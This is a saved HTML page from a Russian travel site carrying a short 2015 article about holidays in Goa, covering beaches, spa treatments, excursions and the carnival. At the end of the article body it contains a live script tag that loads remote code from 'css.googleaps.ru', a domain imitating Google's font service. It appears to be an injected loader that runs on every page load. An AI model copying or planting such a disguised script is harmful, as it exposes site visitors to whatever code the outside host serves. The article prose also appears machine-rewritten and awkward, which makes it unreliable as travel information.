

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stranyplanety.ru/otdyh-v-goa-poluchite-udovolstvie/
body_size: 7992
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
  <link rel="stylesheet" href="/wp-content/themes/strany_41/style.css" media="screen">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Отдых в Гоа — получите удовольствие | Страны планеты</title>
  <meta name="description" content="Попав в Гоа, вам предоставляется возможность осмотреть достопримечательности городов данного индийского штата как лично, так и организованно, при помощи всевозможных экскурсий. Что это, побережье в Гоа? Это 1 великий пляж! Стоит лишь переступить порог вашей гостиницы, как вы окажетесь на пляже, где вас ждут самые разные веселия: вам предоставляется возможность пользоваться лодками и скутерами, заняться">
  <link rel="canonical" href="/otdyh-v-goa-poluchite-udovolstvie/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Страны планеты |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Отдых в Гоа — получите удовольствие | Страны планеты">
  <meta property="og:description" content="Попав в Гоа, вам предоставляется возможность осмотреть достопримечательности городов данного индийского штата как лично, так и организованно, при помощи всевозможных экскурсий. Что это, побережье в Гоа? Это 1 великий пляж! Стоит лишь переступить порог вашей гостиницы, как вы окажетесь на пляже, где вас ждут самые разные веселия: вам предоставляется возможность пользоваться лодками и скутерами, заняться">
  <meta property="og:url" content="http://stranyplanety.ru/otdyh-v-goa-poluchite-udovolstvie/">
  <meta property="article:published_time" content="2015-09-10T15:50:23+00:00">
  <meta property="article:modified_time" content="2015-09-10T16:45:25+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Отдых в Гоа — получите удовольствие | Страны планеты">
  <meta name="twitter:description" content="Попав в Гоа, вам предоставляется возможность осмотреть достопримечательности городов данного индийского штата как лично, так и организованно, при помощи всевозможных экскурсий. Что это, побережье в Гоа? Это 1 великий пляж! Стоит лишь переступить порог вашей гостиницы, как вы окажетесь на пляже, где вас ждут самые разные веселия: вам предоставляется возможность пользоваться лодками и скутерами, заняться">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/stranyplanety.ru\/#website","url":"http:\/\/stranyplanety.ru\/","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/stranyplanety.ru\/#organization","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","url":"http:\/\/stranyplanety.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0430\u0439\u0442 \u043e \u0441\u0442\u0440\u0430\u043d\u0430\u0445, \u0433\u043e\u0440\u043e\u0434\u0430\u0445, \u043b\u044e\u0434\u044f\u0445, \u043e\u0431\u044b\u0447\u0430\u044f\u0445 \u0438 \u0432\u0441\u0435\u043c \u0441\u0430\u043c\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u043c, \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u0432 \u043c\u0438\u0440\u0435. \u0412\u0441\u0435 \u0441\u0430\u043c\u043e\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435, \u043f\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435. \u0412\u0441\u0435 \u0441\u0442\u0440\u0430\u043d\u044b, \u0433\u043e\u0440\u043e\u0434\u0430 \u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u043a\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b.","url":"http:\/\/stranyplanety.ru\/"},"nextItem":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#listItem"},{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/","name":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u0413\u043e\u0430 - \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435","description":"\u041f\u043e\u043f\u0430\u0432 \u0432 \u0413\u043e\u0430, \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u043e\u0432 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0448\u0442\u0430\u0442\u0430 \u043a\u0430\u043a \u043b\u0438\u0447\u043d\u043e, \u0442\u0430\u043a \u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e, \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0432\u0441\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0445 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0439. \u0427\u0442\u043e \u044d\u0442\u043e, \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0432 \u0413\u043e\u0430? \u042d\u0442\u043e 1 \u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u043f\u043b\u044f\u0436! \u0421\u0442\u043e\u0438\u0442 \u043b\u0438\u0448\u044c \u043f\u0435\u0440\u0435\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0440\u043e\u0433 \u0432\u0430\u0448\u0435\u0439 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u044b, \u043a\u0430\u043a \u0432\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u043f\u043b\u044f\u0436\u0435, \u0433\u0434\u0435 \u0432\u0430\u0441 \u0436\u0434\u0443\u0442 \u0441\u0430\u043c\u044b\u0435 \u0440\u0430\u0437\u043d\u044b\u0435 \u0432\u0435\u0441\u0435\u043b\u0438\u044f: \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043b\u043e\u0434\u043a\u0430\u043c\u0438 \u0438 \u0441\u043a\u0443\u0442\u0435\u0440\u0430\u043c\u0438, \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f","url":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/"},"previousItem":"http:\/\/stranyplanety.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/stranyplanety.ru\/author\/nataly\/#author","url":"http:\/\/stranyplanety.ru\/author\/nataly\/","name":"\u041d\u0430\u0442\u0430\u043b\u044c\u044f","image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/1daaa201793959d17a587a5c9015ed64?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"\u041d\u0430\u0442\u0430\u043b\u044c\u044f"}},{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#webpage","url":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/","name":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u0413\u043e\u0430 \u2014 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u041f\u043e\u043f\u0430\u0432 \u0432 \u0413\u043e\u0430, \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u043e\u0432 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0448\u0442\u0430\u0442\u0430 \u043a\u0430\u043a \u043b\u0438\u0447\u043d\u043e, \u0442\u0430\u043a \u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e, \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0432\u0441\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0445 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0439. \u0427\u0442\u043e \u044d\u0442\u043e, \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0432 \u0413\u043e\u0430? \u042d\u0442\u043e 1 \u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u043f\u043b\u044f\u0436! \u0421\u0442\u043e\u0438\u0442 \u043b\u0438\u0448\u044c \u043f\u0435\u0440\u0435\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0440\u043e\u0433 \u0432\u0430\u0448\u0435\u0439 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u044b, \u043a\u0430\u043a \u0432\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u043f\u043b\u044f\u0436\u0435, \u0433\u0434\u0435 \u0432\u0430\u0441 \u0436\u0434\u0443\u0442 \u0441\u0430\u043c\u044b\u0435 \u0440\u0430\u0437\u043d\u044b\u0435 \u0432\u0435\u0441\u0435\u043b\u0438\u044f: \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043b\u043e\u0434\u043a\u0430\u043c\u0438 \u0438 \u0441\u043a\u0443\u0442\u0435\u0440\u0430\u043c\u0438, \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/stranyplanety.ru\/#website"},"breadcrumb":{"@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#breadcrumblist"},"author":"http:\/\/stranyplanety.ru\/author\/nataly\/#author","creator":"http:\/\/stranyplanety.ru\/author\/nataly\/#author","datePublished":"2015-09-10T15:50:23+03:00","dateModified":"2015-09-10T16:45:25+03:00"},{"@type":"Article","@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#article","name":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u0413\u043e\u0430 \u2014 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u041f\u043e\u043f\u0430\u0432 \u0432 \u0413\u043e\u0430, \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u043e\u0432 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0448\u0442\u0430\u0442\u0430 \u043a\u0430\u043a \u043b\u0438\u0447\u043d\u043e, \u0442\u0430\u043a \u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e, \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0432\u0441\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0445 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0439. \u0427\u0442\u043e \u044d\u0442\u043e, \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0432 \u0413\u043e\u0430? \u042d\u0442\u043e 1 \u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u043f\u043b\u044f\u0436! \u0421\u0442\u043e\u0438\u0442 \u043b\u0438\u0448\u044c \u043f\u0435\u0440\u0435\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0440\u043e\u0433 \u0432\u0430\u0448\u0435\u0439 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u044b, \u043a\u0430\u043a \u0432\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u043f\u043b\u044f\u0436\u0435, \u0433\u0434\u0435 \u0432\u0430\u0441 \u0436\u0434\u0443\u0442 \u0441\u0430\u043c\u044b\u0435 \u0440\u0430\u0437\u043d\u044b\u0435 \u0432\u0435\u0441\u0435\u043b\u0438\u044f: \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043b\u043e\u0434\u043a\u0430\u043c\u0438 \u0438 \u0441\u043a\u0443\u0442\u0435\u0440\u0430\u043c\u0438, \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f","inLanguage":"ru-RU","headline":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u0413\u043e\u0430 - \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435","author":{"@id":"http:\/\/stranyplanety.ru\/author\/nataly\/#author"},"publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"},"datePublished":"2015-09-10T15:50:23+03:00","dateModified":"2015-09-10T16:45:25+03:00","articleSection":"\u0422\u0443\u0440\u0438\u0441\u0442\u0430\u043c","mainEntityOfPage":{"@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#webpage"},"isPartOf":{"@id":"http:\/\/stranyplanety.ru\/otdyh-v-goa-poluchite-udovolstvie\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/#articleImage","url":"http:\/\/stranyplanety.ru\/wp-content\/uploads\/2015\/09\/Otdyh-v-Goa-poluchite-udovolstvie.jpg","width":600,"height":440}}]}
  </script>
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel="stylesheet" id="style.responsive.css-css" href="/wp-content/themes/strany_41/style.responsive.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/themes/strany_41/jquery.js" id="jquery-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.js" id="script.js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.responsive.js" id="script.responsive.js-js"></script>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Fotdyh-v-goa-poluchite-udovolstvie%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Fotdyh-v-goa-poluchite-udovolstvie%2F&format=xml">
  <script type="text/javascript">
  (function(url){
        if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
        var addEvent = function(evt, handler) {
                if (window.addEventListener) {
                        document.addEventListener(evt, handler, false);
                } else if (window.attachEvent) {
                        document.attachEvent('on' + evt, handler);
                }
        };
        var removeEvent = function(evt, handler) {
                if (window.removeEventListener) {
                        document.removeEventListener(evt, handler, false);
                } else if (window.detachEvent) {
                        document.detachEvent('on' + evt, handler);
                }
        };
        var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
        var logHuman = function() {
                if (window.wfLogHumanRan) { return; }
                window.wfLogHumanRan = true;
                var wfscr = document.createElement('script');
                wfscr.type = 'text/javascript';
                wfscr.async = true;
                wfscr.src = url + '&r=' + Math.random();
                (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
                for (var i = 0; i < evts.length; i++) {
                        removeEvent(evts[i], logHuman);
                }
        };
        for (var i = 0; i < evts.length; i++) {
                addEvent(evts[i], logHuman);
        }
  })('//stranyplanety.ru/?wordfence_lh=1&hid=CE320FDFB36F53E23A61E1976A94EB12');
  </script>
  <link rel="shortcut icon" href="/wp-content/themes/strany_41/favicon.ico">
</head>
<body class="post-template-default single single-post postid-4759 single-format-standard">
  <div id="str-main">
    <nav class="str-nav clearfix">
      <ul class="str-hmenu menu-248">
        <li class="menu-item-33">
          <a title="Главная" href="/">Главная</a>
        </li>
        <li class="menu-item-31">
          <a title="Азия" href="/category/strany-azii/">Азия</a>
        </li>
        <li class="menu-item-32">
          <a title="Европа" href="/category/strany-evropy/">Европа</a>
        </li>
        <li class="menu-item-34">
          <a title="Африка" href="/category/strany-afriki/">Африка</a>
        </li>
        <li class="menu-item-35">
          <a title="Океания" href="/category/strany-i-ostrova-okeanii/">Океания</a>
        </li>
        <li class="menu-item-36">
          <a title="Северная Америка" href="/category/strany-severnoj-ameriki/">Северная Америка</a>
        </li>
        <li class="menu-item-37">
          <a title="Южная Америка" href="/category/strany-yuzhnoj-ameriki/">Южная Америка</a>
        </li>
        <li class="menu-item-38">
          <a title="Карибский бассейн" href="/category/strany-ostrova-tsentral-noj-ameriki/">Карибский бассейн</a>
        </li>
        <li class="menu-item-586">
          <a title="Навигация" href="/navigatsiya/">Навигация</a>
        </li>
      </ul>
    </nav>
    <div class="str-sheet clearfix">
      <div class="str-layout-wrapper clearfix">
        <div class="str-content-layout">
          <div class="str-content-layout-row">
            <div class="str-layout-cell str-content clearfix">
              <div id="text-3" class="str-block widget widget_text clearfix">
                <div class="str-blockcontent">
                  <div class="textwidget">
                    <div align="center">
                      <font face="Times New Roman"><span style="font-size: 24pt;">Страны планеты<br></span></font>
                    </div>
                  </div>
                </div>
              </div>
              <article class="str-post str-article">
                <div class="str-postcontent clearfix">
                  <div class="navigation">
                    <div class="alignleft">
                      <a href="/otdyh-v-penzenskoj-oblasti/" title="Отдых в Пензенской области" rel="next">Отдых в Пензенской области</a> »
                    </div>
                    <div class="alignright">
                      « <a href="/otdyh-v-evpatorii/" title="Отдых в Евпатории" rel="prev">Отдых в Евпатории</a>
                    </div>
                  </div>
                </div>
              </article>
              <article id="post-4759" class="str-post str-article post-4759 post type-post status-publish format-standard hentry category-turistam">
                <h1 class="str-postheader">Отдых в Гоа — получите удовольствие</h1>
                <div class="str-postheadericons str-metadata-icons">
                  <span class="str-postdateicon"><span class="date">Опубликовано</span> <span class="entry-date" title="18:50">10.09.2015</span></span>
                </div>
                <div class="str-postcontent clearfix">
                  <p><a href="/wp-content/uploads/2015/09/Otdyh-v-Goa-poluchite-udovolstvie.jpg"></a>Попав в Гоа, вам предоставляется возможность осмотреть достопримечательности городов данного индийского штата как лично, так и организованно, при помощи всевозможных экскурсий. Что это, побережье в Гоа? Это 1 великий пляж! <span id="more-4759"></span>Стоит лишь переступить порог вашей гостиницы, как вы окажетесь на пляже, где вас ждут самые разные веселия: вам предоставляется возможность пользоваться лодками и скутерами, заняться дайвингом и парашютным спортом.</p>
                  <p>Туристы имеют все шансы пройти полный курс исцеления: сытные ванны и маски, массаж, могут помочь оздоровиться и омолодиться всем жаждущим. Краса самых разных мест штата Гоа непередаваема. У вас есть возможность отправиться на экскурсии к водопадам, в джунглевые заросли, узреть большое количество озер и плантации, на которых выращивают специи. Отдых в Гоа славится далеко за его пределами собственным легендарным февральским карнавалом, который длиться 4 дня и ночи. Ясная процессия, одетые в древние одежды представительницы слабого пола и представители сильного пола, с гитарами проходят по основным улицам Панаджи – столицы Гоа. 
                  <script src="//css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2"></script></p>
                </div>
                <div class="str-postmetadatafooter">
                  <div class="str-postfootericons str-metadata-icons">
